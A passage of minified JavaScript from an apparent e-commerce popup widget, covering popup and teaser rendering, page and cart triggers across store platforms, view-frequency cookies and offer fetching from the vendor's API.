e=-1,t=-1;e=i.indexOf("{",a),t=i.indexOf("}",e),-1!==e&&-1!==t&&(n+="@font-face "+i.substring(e,t+1)),a=i.indexOf("@font-face",a+1)}const s=i.indexOf("--font-body-family:");return-1!==s&&-1!==i.indexOf(";",s)&&(I=i.substring(s+19,i.indexOf(";",s))),e.layout.google_font?"":`<style>\n                            ${n}\n                            body #${Pe}-root .k-popup-wrapper .k-popup {\n                                font-family: ${I||"inherit"} !important;\n                            }\n                            body #${Pe}-root .k-popup-wrapper .k-popup input,\n                            body #${Pe}-root .k-popup-wrapper .k-popup button {\n                                font-family: ${I||"inherit"} !important;\n                            }\n                        </style>`}return""}#i(e){const t=this.wrapEl.querySelector(".k-popup-close"),n=this;t&&t.addEventListener("click",(t=>{t.stopPropagation(),t.stopImmediatePropagation(),n.hidePopup(e)}));const i=this.wrapEl.querySelector(".k-popup-wrapper");i&&i.addEventListener("click",(t=>{t.target.closest(".k-popup__inner-wrap")||e.layout.no_hide_popup||(t.stopPropagation(),t.stopImmediatePropagation(),n.hidePopup(e))}))}removePreload(){const e=document.getElementById(`${Pe}-overlay`);e&&e.remove()}async buildPopupWidget(e){this.mainOfferId=e.main_offer_id,this.buildSkeleton(e),e.layout.no_iframe||(e.isIframe=!0,await this.buildIframe(e)),this.openHideEvents(),await this.buildRootTemplate("",e),this.#i(e)}}class H extends N{constructor(){super(),this.wrapEl,this.mainOfferId}async buildInlineWidget(e,t){this.wrapEl=e,this.mainOfferId=t.main_offer_id,this.openHideEvents(),await this.buildRootTemplate("k-popup-inline",t),this.closeInlineWidget()}hidePopup(){const e=this.wrapEl?.querySelector(`.k-popup-wrapper.k-popup-inline[id="${this.customId}"]`);e&&(e.style.animation="fade-out 0.5s",setTimeout((()=>{e.style.display="none"}),460),this.wrapEl.dispatchEvent(this.closePopupEvent))}openPopup(){const e=this.wrapEl?.querySelector(`.k-popup-wrapper.k-popup-inline[id="${this.customId}"]`);e&&(e.style.display="block",this.wrapEl.dispatchEvent(this.openPopupEvent))}closeInlineWidget(){const e=this.wrapEl?.querySelector(".k-popup-close"),t=this;e&&e.addEventListener("click",(e=>{e.stopPropagation(),e.stopImmediatePropagation(),t.hidePopup()}))}static async getInlineNodes(e){let t=[];t=S?ke(S).split(","):t;const n=t.concat([]);let i=[...new Set(n)];const a=`${d.app_name}-id-${e.main_offer_id}`;if("wix"==d.platform){let t;switch(+e.trigger_event){case 6:case 9:t=document.querySelector(`${d.app_name}-store-widget[data-selector="${a}"]`)||document.querySelector(`${d.app_name}-site-widget[data-selector="${a}"]`)||document.querySelector(`${d.app_name}-store-widget[data-selector]`)||document.querySelector(`${d.app_name}-site-widget[data-selector="${d.app_name}-site-container"]`)||document.querySelector(`${d.app_name}-site-widget[data-selector]`);break;case 10:t=document.querySelector(`${d.app_name}-blog-widget[data-selector="${a}"]`)||document.querySelector(`${d.app_name}-site-widget[data-selector="${a}"]`)||document.querySelector(`${d.app_name}-blog-widget[data-selector]`)||document.querySelector(`${d.app_name}-site-widget[data-selector="${d.app_name}-site-container"]`)||document.querySelector(`${d.app_name}-site-widget[data-selector]`);break;default:t=document.querySelector(`${d.app_name}-site-widget[data-selector="${a}"]`)||document.querySelector(`${d.app_name}-site-widget[data-selector="${d.app_name}-site-container"]`)||document.querySelector(`${d.app_name}-site-widget[data-selector]`)}if(t)return[t]}let s=[];if(h&&(s=h[`${e.main_offer_id}`],s)){let t=[],n=[];for(let i=0;i<s.length;i++){const r=s[i];if(r.value&&r.value.trim()){let i;if("id"==r.option){const s=r.value.trim().split("#").map((e=>e.trim())).join(" ");if(s==`popup-id-${e.main_offer_id}`){const e=document.getElementById(s.trim());if(e){t.push(e);continue}}i=document.getElementById(s.trim()),i?t.push(i):a!=s.trim()&&n.push(o("id",s.trim()))}else if("class"==r.option){let e=r.value.split(" ");e=e.find((e=>"."==e.trim()[0]))?e.join(" "):e.map((e=>e.trim())).join(".");const a=`.${e}`;i=document.querySelectorAll(a),i.length?t.push(...i):n.push(o("class",a))}else{const e=r.value.trim();i=document.querySelectorAll(e),i.length?t.push(...i):n.push(o("code_snippet",e))}}}if(n.length&&(await Promise.allSettled(n)).forEach((e=>{const n=e.value;n&&t.push(...n)})),t.length)return t}if(i.length){let e=[];for(let t=0;t<i.length;t++){const n=i[t].trim(),a=document.querySelectorAll(n);a.length&&e.push(...a)}return e}return null;async function o(e,t){try{return await new Promise(((n,i)=>{const a=setInterval((()=>{let i;"id"==e?(i=document.getElementById(t),i&&n([i])):(i=document.querySelectorAll(t),i.length&&n(i))}),300);setTimeout((()=>{clearInterval(a),i("couldn't find elem")}),2200)}))}catch(e){return null}}}}class X{constructor(e,t){this.mainPopup=e,this.idWrapper=t.offer_obj?.id?`${d.appPrefix||"t"}-${t.offer_obj.id}`:"",this.buildTeaser(t),this.teaserEvents(t)}buildTeaser(e){if(!e.teaser)return;let t=`\n                ${e.teaser.status?`\n                    <div class="k-popup-teaser-wrap ${this.idWrapper}">\n                        <div class="k-popup-teaser">\n                            <div class="k-popup-teaser-img"></div>\n                            <span>${e.teaser.text||""}</span>\n                        </div>\n                    </div>`:""}\n            `;const n=document.createElement("div");n.className="k-popup-teaser-styling",n.style.display="none";const i=document.createElement("style");i.append(function(e){if(!e.teaser)return;const t=e.teaser.max_width,n=c(0,e.teaser,e.teaser.image_uuid);let i=function(e,t){let n="",i="",a="";switch(e){case"normal":n="rotate(0deg)";break;case"up":n="rotate(-90deg)";break;case"down":n="rotate(90deg)";break;case"upsidedown":n="rotate(180deg)"}switch(t){case"top_left":a="\n                top: 20px; \n                left: 20px;","down"===e?(i="transform-origin: bottom left;",n+=" translate(0,-100%)"):"up"===e&&(i="transform-origin: top right;",n+=" translate(-100%,0%)");break;case"top_center":a="\n                top: 20px;\n                left: 50%;","normal"===e||"upsidedown"===e?n+=" translateX(-50%)":"down"===e?(i="transform-origin: 0 50%;",n+=" translate(0%,-50%)"):"up"===e&&(i="transform-origin: 100% 50%;",n+=" translate(-100%,-50%)");break;case"top_right":a="\n                top: 20px;\n                right: 20px;","down"===e?(i="transform-origin: 0 0;",n+=" translate(100%,0%)"):"up"===e&&(i="transform-origin: bottom right;",n+=" translate(0%,-100%)");break;case"center_right":a="\n                top: 50%;\n                right: 20px;","normal"===e||"upsidedown"===e?n+=" translateY(-50%)":"down"===e?(i="transform-origin: top center;",n+=" translate(50%,0%)"):"up"===e&&(i="transform-origin: bottom center;",n+=" translate(50%,-100%)");break;case"center_left":a="\n                top: 50%;\n                left: 20px;","normal"===e||"upsidedown"===e?n+=" translateY(-50%)":"down"===e?(i="transform-origin: bottom center;",n+=" translate(-50%,-100%)"):"up"===e&&(i="transform-origin: top center;",n+=" translate(-50%,50%)");break;case"bottom_left":a="\n                bottom: 20px;\n                left: 20px;","down"===e?(i="transform-origin: bottom right;",n+=" translate(-100%,0%)"):"up"===e&&(i="transform-origin: top left;",n+=" translate(0%,100%)");break;case"bottom_center":a="\n                bottom: 20px;\n                left: 50%;","normal"===e||"upsidedown"===e?n+=" translateX(-50%)":"down"===e?(i="transform-origin: 100% 50%;",n+=" translate(-100%,50%)"):"up"===e&&(i="transform-origin: 0 50%;",n+=" translate(0%,50%)");break;case"bottom_right":a="\n                bottom: 20px; \n                right: 20px;","down"===e?(i="transform-origin: top right;",n+=" translate(0%,100%)"):"up"===e&&(i="transform-origin: bottom left;",n+=" translate(100%,0%)")}return n=n.split(" ").reverse().join(" "),n=`transform: ${n}`,{el_position:a,transform_origin:i,el_rotate:n}}(e.teaser.rotate,e.teaser.position);const a=e.offer_obj?.id?`.${d.appPrefix||"t"}-${e.offer_obj?.id}`:"",s=`\n        ${a}.k-popup-teaser-wrap  {\n            ${i.transform_origin||""}\n            ${i.el_position||""}\n            display: ${e.teaser.status?"block;":"none;"}\n            top: ${e.teaser.top>-1?`${e.teaser.top}px`:"none"};\n            left: ${e.teaser.left>-1?`${e.teaser.left}px`:"none"};\n            right: ${e.teaser.right>-1?`${e.teaser.right}px`:"none"};\n            bottom:  ${e.teaser.bottom>-1?`${e.teaser.bottom}px`:"none"};\n            heigth: fit-content;\n            width: fit-content;\n            ${i.el_rotate};\n            position: fixed;\n            z-index: 100;\n        }\n        ${a}.k-popup-teaser-wrap .k-popup-teaser-img {\n            display: ${e.teaser.image_uuid?"block":"none"};\n            width: ${e.teaser.img_width||"40"}px;\n            height: ${e.teaser.img_height||"40"}px;\n            background-image: url("${n}");\n            background-size: ${e.teaser.img_bg_size||"cover"};\n            background-repeat: no-repeat;\n            background-position: ${e.teaser.content_align?"center":"unset"};\n            margin-top: ${e.teaser.img_m_t||"0"}px;\n            margin-bottom: ${e.teaser.img_m_b||"0"}px;\n            margin-right: ${e.teaser.img_m_r||"0"}px;\n            margin-left: ${e.teaser.img_m_l||"0"}px;\n        }\n        ${a}.k-popup-teaser-wrap .k-popup-teaser {\n            ${+t?`max-width: ${t}px;`:""}\n            padding-top: ${e.teaser.padding_t}px;\n            padding-left: ${e.teaser.padding_l}px;\n            padding-right: ${e.teaser.padding_r}px;\n            padding-bottom: ${e.teaser.padding_b}px;\n            border-radius: ${e.teaser.border_radius}px;\n            background-color: ${e.teaser.background};\n            color: ${e.teaser.color};\n            font-size: ${e.teaser.font_size}px;\n            line-height: ${e.teaser.line_height}px;\n            border-width: ${e.teaser.border_width}px;\n            border-style: solid;\n            border-color: ${e.teaser.border_color};\n            font-style: ${e.teaser.font_style};\n            font-weight: ${e.teaser.font_weight};\n            cursor: pointer;\n            display: flex;\n            flex-direction: ${e.teaser.img_position||"column"};\n            align-items: ${e.teaser.content_align?"center":"unset"};\n        }\n        ${a}.k-popup-teaser-wrap .k-popup-teaser:hover {\n            background-color: ${e.teaser.background_h};\n            color: ${e.teaser.color_h};\n            border-color: ${e.teaser.border_color_h};\n        }\n\n        ${e.teaser.custom_css||""}\n    `;return document.createTextNode(s)}(e)),n.append(i),document.body.append(n),document.body.insertAdjacentHTML("beforeend",t)}teaserEvents(e){const t=this;setTimeout((()=>{const n=document.querySelector(`.k-popup-teaser-wrap.${this.idWrapper} .k-popup-teaser`);n&&(n.onclick=function(n){t.mainPopup.openPopup(e),e?.pdf_flipbooks&&e.pdf_flipbooks.length&&window.dispatchEvent(new Event("resize"))})}),0)}}const j=new N,Y=new class{#a=!1;constructor(){this.after_pages_number=0,this.after_time_number=0,this.initOfferFetch=!1,this.previewInitiated=!1}async addToCartTrigger(t){const n=this;if(!C&&a.includes(1)&&t){const i=await e.triggerAddToCart(t);if(!i)return;const a={...i,triggerType:"1",variantsId:i.variantsId||t};let s=!1,o=[];if(!Array.isArray($)){let e=$;if("string"==typeof $)try{e=JSON.parse($)}catch(e){console.log("CartTriggerProducts is NOT JSON format")}const n=i.variantsId?.split(",")||t.split(",");for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&[e[t]].reduce(((e,n)=>Array.isArray(n)?("all"==n[0]&&(s=!0,o.push(+t)),e):e.concat(...Object.values(n))),[]).find((e=>[...n].includes(e)))&&(s=!0,o.push(+t))}if(s){const e=d.widgetInstances.find((e=>o.includes(+e.mainOfferId)));if(e){const t=d.allDesigns[e.mainOfferId];t&&e.openPopup(t)}else n.getAndBuildWidget(a,!0,s)}}}async cartPageTrigger(){const t=this;if(a.includes(2)){this.initOfferFetch=!0;const n=await(e?.triggerCartPage());if(!n)return;const i={...n,triggerType:"2"};t.getAndBuildWidget(i)}}async afterCheckoutTrigger(){const t=this;if(a.includes(3)){this.initOfferFetch=!0;const n=await(e?.triggerThankYouPage());if(!n)return;const i={...n,triggerType:"3"};"duda"===d.platform?t.getAndBuildWidget(i,!0):t.getAndBuildWidget(i)}}async selectedPagesTrigger(){const t=this;if(a.includes(4)){this.initOfferFetch=!0;const n=await(e?.triggerSelectedPages(r));if(!n)return;const i={...n,triggerType:"4"};t.getAndBuildWidget(i)}}certainButtonsTrigger(){const e=this;if(a.includes(5)){let t=m,n=!1,i=[];if(!t.length)for(const e in t)if(Object.hasOwnProperty.call(t,e)){const n=t[e];n.forEach((t=>t.main_offer_id=e)),i.push(...n)}l.forEach((e=>{e.split(",").forEach((e=>{const t=e.trim();try{t&&"#"==t[0]&&!t.split(" ")[1]?i.push({trigger_url:t.substring(1),option_url:"id"}):t&&"."==t[0]&&!t.split(" ")[1]?i.push({trigger_url:t.substring(1),option_url:"class"}):i.push({trigger_url:t,option_url:"code"})}catch(e){console.log("error",e),console.log(`should be valid selector not this one ${t}`)}}))})),i.forEach((t=>{let i=t.trigger_url;const a=t.option_url;if(!i)return;let s="";"id"==a?(i=i.split("#").map((e=>e.trim())).join(" "),s=`[id="${i}"]`):"class"==a?(i=i.split(" "),i=i.find((e=>"."==e.trim()[0]))?i.join(" "):i.map((e=>e.trim())).join("."),s=`.${i}`):s=i,document.addEventListener("click",(o=>{try{if(o.target.closest(s)){if(e.checkExcludeOffers(!0),D.get().includes(t.main_offer_id))return;const i=d.widgetInstances.find((e=>e.mainOfferId==t.main_offer_id));if(i){const e=d.allDesigns[i.mainOfferId];e&&i.openPopup(e)}else n||(B().then((function(i){let s="0",o="0";i.items.length&&(s=i.items.map((e=>e.product_id)),s=s.join(),o=i.items.map((e=>e.id)),o=o.join());const r={triggerType:"5",cart:s,variantsId:o,cartValue:i.total_price,targetCode:t.trigger_url,option:a};e.getAndBuildWidget(r,!0,!0),setTimeout((()=>{n=!1}),3e3)})),n=!0)}}catch(e){console.log("error",e),console.log(`should be valid selector not this one ${i}`)}}))}))}}onHoverTrigger(){const e=this;if(a.includes(16)){let t=!1,n=[];if(!p.length)for(const e in p)if(Object.hasOwnProperty.call(p,e)){const t=p[e];t.forEach((t=>t.main_offer_id=e)),n.push(...t)}n.forEach((n=>{let i=n.trigger_url;const a=n.option_url;if(!i)return;let s="";"id"==a?(i=i.split("#").map((e=>e.trim())).join(" "),s=`[id="${i}"]`):"class"==a?(i=i.split(" "),i=i.find((e=>"."==e.trim()[0]))?i.join(" "):i.map((e=>e.trim())).join("."),s=`.${i}`):s=i,document.addEventListener("mouseover",(o=>{try{if(o.target.closest(s)){if(e.checkExcludeOffers(!0),D.get().includes(n.main_offer_id))return;const i=d.widgetInstances.find((e=>e.mainOfferId==n.main_offer_id));if(i){const e=d.allDesigns[i.mainOfferId];e&&i.openPopup(e)}else t||(B().then((function(i){let s="0",o="0";i.items.length&&(s=i.items.map((e=>e.product_id)),s=s.join(),o=i.items.map((e=>e.id)),o=o.join());const r={triggerType:"16",cart:s,variantsId:o,cartValue:i.total_price,targetCode:n.trigger_url,option:a};e.getAndBuildWidget(r,!0,!0),setTimeout((()=>{t=!1}),3e3)})),t=!0)}}catch(e){console.log("error",e),console.log(`should be valid selector not this one ${i}`)}}))}))}}async productPageTrigger(){const t=this;if(a.includes(6)){this.initOfferFetch=!0;const n=await(e?.triggerProductPage());if(!n)return;const i={...n,triggerType:"6"};t.getAndBuildWidget(i)}}async homePageTrigger(){const t="8";if(a.includes(8))if(e){if(e){this.initOfferFetch=!0;const n=await e.triggerHomePage();if(!n)return;const i={...n,triggerType:t};this.getOfferCommon(i)}else if("/"==location.pathname){const e={variantsId:"0",cart:"0",cartValue:0,dataCart:{items:[]},triggerType:t};this.getOfferCommon(e)}}else if("/"==location.pathname){const e={variantsId:"0",cart:"0",cartValue:0,triggerType:t,dataCart:{items:[]}};this.getOfferCommon(e)}}async collectionPageTrigger(){if(a.includes(9)){this.initOfferFetch=!0;const t=await(e?.triggerCollectionPage());if(!t)return;const n={...t,triggerType:"9"};this.getOfferCommon(n)}}async blogPageTrigger(){if(a.includes(10)){this.initOfferFetch=!0;const t=await(e?.triggerBlogPage());if(!t)return;const n={...t,triggerType:"10"};this.getOfferCommon(n)}}allPagesTrigger(){const e=this;function t(){if(a.includes(14)){let t={triggerType:"14",variantsId:"0",cart:"0",cartValue:0};e.getAndBuildWidget(t)}}this.showAfterHandler(),this.initOfferFetch?setTimeout((()=>{t()}),1e3):t()}beforeCheckoutTrigger(){const e=this,t="11";if(a.includes(11))if("shopify"==L){const n=[".cart__submit",'input[name="checkout"]','button[name="checkout"]'];let i=ke(b);const a=(b.length?i.split(","):[]).concat(n),s=[...new Set(a)];let o=!1;document.addEventListener("click",(function(n){s.forEach((i=>{const a=i.trim(),s=document.querySelectorAll(a);null!=s&&s.forEach((i=>{M||n.target!==i||o||(n.preventDefault(),n.stopImmediatePropagation(),B().then((function(n){let i="0",s="0";n.items.length&&(i=n.items.map((e=>e.product_id)),i=i.join(),s=n.items.map((e=>e.id)),s=s.join());const o={triggerType:t,cart:i,variantsId:s,cartValue:n.total_price,targetCode:a};e.getAndBuildWidget(o,!0,!0)})),o=!0,setTimeout((()=>{o=!1}),500),setTimeout((()=>{M=!0}),T))}))}))}),!0)}else if("shoplazza"==L)SHOPLAZZA&&"checkout"==SHOPLAZZA.meta?.page?.template_name&&(this.initOfferFetch=!0,B().then((function(n){let i="0",a="0";n.items.length&&(i=n.items.map((e=>e.product_id)),i=i.join(),a=n.items.map((e=>e.id)),a=a.join());const s={triggerType:t,cart:i,variantsId:a,cartValue:n.total_price,targetCode:"some-class"};e.getAndBuildWidget(s)})));else if("shopline"==L)window.Shopline&&"Checkout"==window.Shopline.uri?.alias&&(this.initOfferFetch=!0,B().then((function(n){let i="0",a="0";n.items.length&&(i=n.items.map((e=>e.product_id)),i=i.join(),a=n.items.map((e=>e.id)),a=a.join());const s={triggerType:t,cart:i,variantsId:a,cartValue:n.total_price,targetCode:"some-class"};e.getAndBuildWidget(s)})));else if("wordpress"==L){this.initOfferFetch=!0;const n={triggerType:t,cart:"0",variantsId:"0",cartValue:0,targetCode:"some-class"};"complete"===document.readyState||"interactive"===document.readyState?document.body.classList.contains("woocommerce-checkout")&&!document.body.classList.contains("woocommerce-order-received")&&e.getAndBuildWidget(n):document.addEventListener("DOMContentLoaded",(function(){document.body.classList.contains("woocommerce-checkout")&&!document.body.classList.contains("woocommerce-order-received")&&e.getAndBuildWidget(n)}))}else if("nuvemshop"==L)window.LS&&!window.LS.order&&location.href.includes("/checkout/")&&(this.initOfferFetch=!0,B().then((function(n){let i="0",a="0";n.items.length&&(i=n.items.map((e=>e.product_id)),i=i.join(),a=n.items.map((e=>e.id)),a=a.join());const s={triggerType:t,cart:i,variantsId:a,cartValue:n.total_price,targetCode:"some-class"};e.getAndBuildWidget(s)})));else if("bigcommerce"==L){this.initOfferFetch=!0;const n={triggerType:t,cart:"0",variantsId:"0",cartValue:0,targetCode:"some-class"};"complete"===document.readyState||"interactive"===document.readyState?"/checkout"==location.href.slice(-9)&&e.getAndBuildWidget(n):document.addEventListener("DOMContentLoaded",(function(){"/checkout"==location.href.slice(-9)&&e.getAndBuildWidget(n)}))}}async buyItNowTrigger(){const t=this;if(a.includes(12)){let n=ke(x);const i=x.length?n.split(","):[];i.length&&document.addEventListener("click",(function(n){let a=n.target;i.forEach((i=>{const s=i.trim(),o=document.querySelectorAll(s);null!=o&&o.forEach((async i=>{if(!P&&a===i&&!C){n.preventDefault(),n.stopImmediatePropagation(),C=!0,setTimeout((()=>{C=!1}),3e3),setTimeout((()=>{P=!0}),T);try{const{variantId:n,qty:i,properties:o}=e?.getDataForBuyItNowTrigger(a);await(e?.addItem({variantId:n,qty:i,properties:o}));const r=await(e?.triggerBuyItNow(n,s));if(!r)return;const l={...r,triggerType:"12"};t.getOfferCommon(l,!0,!0)}catch(e){console.log(e)}}}))}))}),!0)}}byUrlTrigger(){const e=this;if(a.includes(15)){let t={triggerType:"15",variantsId:"0",cart:"0",cartValue:0,url:location.href};e.getAndBuildWidget(t)}}getOfferCommon(e,t,n){this.getAndBuildWidget(e,t,n)}async getAndBuildWidget(e,t,n){if(d.isPreview)return;if(!function(){const e=parseInt(he(`${Pe}CurrentShownPerMonth`)),t=parseInt(he(`${Pe}PerDayNew`));let n=Math.max(+y,+w);return n=isNaN(n)?0:n,(parseInt(v)>t||0===parseInt(v))&&(parseInt(n)>e||0===parseInt(n))}())return;if(this.#a&&!t)return;d.SPA_platforms.includes(d.platform)&&!t&&(d.widgetInstances=[]),this.#a=!0;const i=[];this.getPriorityOfferIds(e.triggerType).forEach((t=>{const n=d.allDesigns[t];n&&(n.main_offer_id=t,n.leadData={},n.trigger_event=e.triggerType,d.widgetInstances.find((e=>e.mainOfferId==t))||i.push(j.buildWidget(n)))}));const a=await this.fetchAndBuildOffer(e,n);if(a&&a.offers){const e=Object.values(a.offers);let t=!1;Promise.allSettled(i).then((()=>{e.forEach((e=>{const n=d.allDesigns[e.main_offer_id];if(n){const i=d.widgetInstances.find((t=>t.mainOfferId==e.main_offer_id));n.offer_obj=e,i&&("3"==n.popup_type||"1"==n.popup_type&&!t)&&(this.initialTriggers(e,n,i),O=n,i.initStatistic(n),"1"==n.popup_type&&(t=!0)),O||(O=n)}}))}))}d.SPA_platforms.includes(d.platform)&&setTimeout((()=>{this.#a=!1,this.initOfferFetch=!1}),2e3)}initialTriggers(e,t,n){let i=!1;if(2==e.visit_page&&e.scroll_range){const a=document.body.offsetHeight-window.innerHeight;document.addEventListener("scroll",(s=>{if(i)return;let o=+(100-(a-window.scrollY)/a*100).toFixed(0);o=o>=100?100:o,o>=+e.scroll_range&&(i=!0,this.showWidget(e,t,n))}))}else if(1==e.visit_page)this.showWidget(e,t,n);else if(3==e.visit_page){const i=a=>{!a.toElement&&!a.relatedTarget&&a.clientY<10&&(document.removeEventListener("mouseout",i),this.showWidget(e,t,n))};document.addEventListener("mouseout",i)}}showWidget(e,t,n){setTimeout((()=>{new X(n,t),1!=t.popup_type||t.teaser&&t.teaser.status&&"before"==t.teaser.display||d.blockOpenPopup?3==t.popup_type&&d.widgetInstances.filter((e=>e.mainOfferId==n.mainOfferId)).forEach((e=>{e.openPopup(t)})):n.openPopup(t)}),1e3*+e.time_range),this.viewFrequencyCookieHandler(e),this.checkExcludeOffers(!0)}viewFrequencyCookieHandler(e){if(2==e.stop_displaying&&e.stop_showing_times){const t=he(`${Pe}StopOnTimes_${e.main_offer_id}`),n=t?+t+1:1;me(`${Pe}StopOnTimes_${e.main_offer_id}`,`${n}`,{expires:d.period.oneYear})}if(2==+e.when_display&&sessionStorage.setItem(`${Pe}PerSessionShowOffer_${e.main_offer_id}`,"1"),3==+e.when_display){let t=1;t="months"==e.show_period?new Date(Date.now()+2592e6*+e.show_interval):new Date(Date.now()+864e5*+e.show_interval),me(`${Pe}OfferShowedPerInterval_${e.main_offer_id}`,"1",{expires:t})}}async checkExcludeOffers(e){this.checkAndHandleViewFrequency(),this.showAfterHandler(!0),e||(this.checkVariables(),await this.targetingOptionsFunc())}buildPreview(){if(d.isPreview&&new URLSearchParams(window.location.search).get("appName")===n){if(this.previewInitiated)return;this.fetchAndBuildOfferPreview(),d.hideSupportPopup||("complete"===document.readyState||"interactive"===document.readyState?(new Me).show():document.addEventListener("DOMContentLoaded",(function(){(new Me).show()}))),this.previewInitiated=!0}}async fetchAndBuildOffer(e,t){const n=this;let i;try{if(t&&this.addPreload(),i=await this.offerFetch(e),i.offers){if(!Object.values(i.offers)[0])throw n.removePreload(),new Error("no offers!");return d.token=i.token,d.recaptcha_site_key=i.recaptcha_site_key,localStorage.setItem(`token-${d.app_name}`,i.token),function(){let e=parseInt(he(`${Pe}CurrentShownPerMonth`)),t=parseInt(he(`${Pe}PerDayNew`)),n=he(`${Pe}StartDatePerMonth`),i=he(`${Pe}StartDatePerDay`);0!=v&&t++;let a=Math.max(+y,+w);a=isNaN(a)?0:a,0!=a&&e++;let s=new Date(Date.parse(n)+216e7),o=new Date(Date.parse(i)+864e5);me(`${Pe}CurrentShownPerMonth`,e,{expires:s}),me(`${Pe}PerDayNew`,t,{expires:o})}(),n.removePreload(),i}n.removePreload()}catch(e){console.log("err",e),n.removePreload()}return i}getPriorityOfferIds(e){let t=[];return Array.isArray(o)&&o.forEach((n=>{(n.trigger_event==e||"1"!=e&&"2"!=e&&"16"!=e&&"5"!=e&&"14"==n.trigger_event&&"15"==n.trigger_event)&&t.push(n.main_offer_id)})),t}addPreload(){const e=document.createElement("div");e.setAttribute("id",`${Pe}-overlay`),e.style.display="flex",e.style.justifyContent="center",e.style.alignItems="center",e.style.height="100vh",e.style.width="100vw",e.style.position="fixed",e.style.top="0",e.style.left="0",e.style.zIndex="99999999999999999",e.style.backgroundColor="rgba(0, 0, 0, 0.6)",e.innerHTML=`<img src="${d.apiUrl}images/ajax-loader.gif" style="width: 40px; height: 40pxpx" alt="loader" />`,document.body.append(e)}removePreload(){const e=document.getElementById(`${Pe}-overlay`);e&&e.remove()}async offerFetch(a){await this.checkExcludeOffers();let s=D.get();s=[...s,...this.checkAvCookie(),...this.checkGDPRCookie()];let o=location.href;"/"===o[o.length-1]&&(o=o.slice(0,-1)),o=encodeURIComponent(o);let r="";"16"==a.triggerType&&(r=`&on_hover_key=${a.option}&on_hover_value=${encodeURIComponent(a.targetCode)}`);let l="";"5"==a.triggerType&&(l=`&certain_btn_key=${a.option}&certain_btn_value=${encodeURIComponent(a.targetCode)}`);const p=`&after_pages_number=${this.after_pages_number||0}&after_time_miliseconds=${this.after_time_number||1}`;let c=location.href,u="";c.includes("#")&&(c=c.split("#"),c[c.length-1]&&(u="#"+c[c.length-1],g.includes(u)||(u="")));const m=this.getPriorityOfferIds(a.triggerType),h=!!window.Shopify?.designMode,f={...a,shop:d.appShop,apiUrl:d.apiUrl,urlParam:u,platform:L,app_name:n,loggedUser:e?.isUserExist()||"0",userTags:e?.getUserTags()||"0",excludeOffers:s,page_href:o,on_hover:r,certain_btn:l,after_pages_number:p,isPreview:h,priority_offer_ids:m.join(",")||"",show_only_one_embedded:i||"0"};return t.offerFetch(f)}fetchAndBuildOfferPreview(){(async function(){const e=d.appShop,t=new URLSearchParams(window.location.search).get("offerId");let i=d.apiUrl+`api/front/offers/popup-data?platform=${L}&app_name=${n}&domain=${e}&product_id=0&main_offer_id=${t}&preview=1`;const a=await fetch(i,{headers:{"Content-Type":"application/json",Accept:"application/json"}});if(!a.ok)throw new Error(`HTTP error, status = ${a.status}`);return await a.json()})().then((e=>{if(e.offers){const t=Object.values(e.offers)[0];if(!t)return;d.token=e.token,d.recaptcha_site_key=e.recaptcha_site_key;const n=e.design[t.main_offer_id];n&&(n.offer_obj=t,n.main_offer_id=t.main_offer_id,n.leadData={},j.buildWidget(n).then((e=>{e.forEach((e=>{new X(e,n),1!=n.popup_type||n.teaser&&n.teaser.status&&"before"==n.teaser.display||d.blockOpenPopup?3==n.popup_type&&e.openPopup(n):e.openPopup(n)}))})))}})).catch((e=>{console.error(e)}))}checkAvCookie(){return document.cookie.split(";").filter((e=>e.trim().startsWith(`${d.appPrefix}ShownAv_`))).map((e=>e.split("=")[0].split("_").at(-1)))||[]}checkGDPRCookie(){return document.cookie.split(";").filter((e=>e.trim().startsWith(`${d.appPrefix}ShownCookieBanner_`))).map((e=>e.split("=")[0].split("_").at(-1)))||[]}checkAndHandleViewFrequency(){if(z)for(const e in z){const t=z[e];if("1"==t.when_display&&D.remove(e),"2"==t.when_display){if(sessionStorage.getItem(`${Pe}PerSessionShowOffer_${e}`)){D.add(e);continue}D.remove(e)}if("3"==t.when_display){if(he(`${Pe}OfferShowedPerInterval_${e}`)){D.add(e);continue}D.remove(e)}if("1"==t.stop_displaying)D.remove(e),fe(`${Pe}StopOnClose_${e}`),fe(`${Pe}StopOnSubmit_${e}`),fe(`${Pe}StopOnTimes_${e}`);else if("2"==t.stop_displaying){const n=he(`${Pe}StopOnSubmit_${e}`),i=he(`${Pe}StopOnClose_${e}`),a=he(`${Pe}StopOnTimes_${e}`);if(n&&t.stop_showing_submit){D.add(e);continue}if(t.stop_showing_submit||(D.remove(e),fe(`${Pe}StopOnSubmit_${e}`)),i&&t.stop_showing_close){D.add(e);continue}if(t.stop_showing_close||(D.remove(e),fe(`${Pe}StopOnClose_${e}`)),a&&+a&&+a>=+t.stop_showing_times_number&&t.stop_showing_times){D.add(e);continue}t.stop_showing_times||(D.remove(e),fe(`${Pe}StopOnTimes_${e}`))}}}showAfterHandler(e){let t=localStorage.getItem(`${Pe}AfterPagesNumber`);t?e||(t=+t+1):t=1,localStorage.setItem(`${Pe}AfterPagesNumber`,t);let n=localStorage.getItem(`${Pe}AfterTimeNumber`);if(n||(n=Date.now().toString(),localStorage.setItem(`${Pe}AfterTimeNumber`,n)),n=Math.abs(Date.now()-+n),this.after_pages_number=t,this.after_time_number=n,s)for(const e in s){const t=s[e];t.after_pages&&+t.after_pages_number>+this.after_pages_number?D.add(e):D.remove(e),t.after_time&&+t.after_time_miliseconds>+this.after_time_number?D.add(e):D.remove(e)}}checkVariables(){if(!window.plumPopupVariables)return[];if(u&&!Array.isArray(u)){for(const t in u)if(Object.hasOwnProperty.call(u,t)){const n=u[t].data;let i=!0;n&&n.length&&(n.forEach((t=>{t.variables&&(t.result=t.variables.reduce(((n,i,a)=>{if(!i.variable&&!i.value)return n;let s=n;return s=0==a?e(i.variable,i.value,i.sign):"or"===t.operator?s||e(i.variable,i.value,i.sign):s&&e(i.variable,i.value,i.sign),s}),i))})),i=n.find((e=>e.result)),i||D.add(t))}function e(e,t,n){let i=window.plumPopupVariables[e];if(!i)return;let a=t;switch(!1===isNaN(+i)&&!1===isNaN(+a)&&(i=+i,a=+a),n){case">":return i>a;case">=":return i>=a;case"<":return i<a;case"<=":return i<=a;case"=":return i===a}}}}async targetingOptionsFunc(){if(f){const e=new URLSearchParams(window.location.search);let t="",n="";for(const s in f)if(Object.prototype.hasOwnProperty.call(f,s)){const o=f[s];let r=!1;for(const l in o)if(Object.prototype.hasOwnProperty.call(o,l)&&o[l].status){const p=o[l].show?.length,d=o[l].hide?.length;if("geo"==l&&(p||d)){const m=await Se();m&&(t=m.country_code,n=m.city)}const 